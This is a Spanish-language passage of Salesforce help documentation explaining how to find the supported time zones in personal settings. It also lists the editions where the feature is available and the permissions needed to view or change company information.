











CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-0)

# Zonas horarias admitidas

Puede buscar una lista de códigos y zonas horarias compatibles de Salesforce para su organización en su configuración personal.

- **1.** Desde su configuración personal, ingrese *Zona horaria* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zona horaria**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**. Después haga clic en **Modificar**.
- **2.** Haga clic en la lista desplegable Zona horaria para obtener una lista de zonas horarias compatibles.

A modo de referencia, los códigos y las zonas horarias compatibles de Salesforce (por orden cronológico) son los siguientes:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar la información de la compañía:

**•** "Ver parámetros y configuración"

Para cambiar la información de la compañía:

**•** "Personalizar aplicación"

Las opciones de configuración personal disponibles serán distintas en función de la edición de Salesforce que tenga.





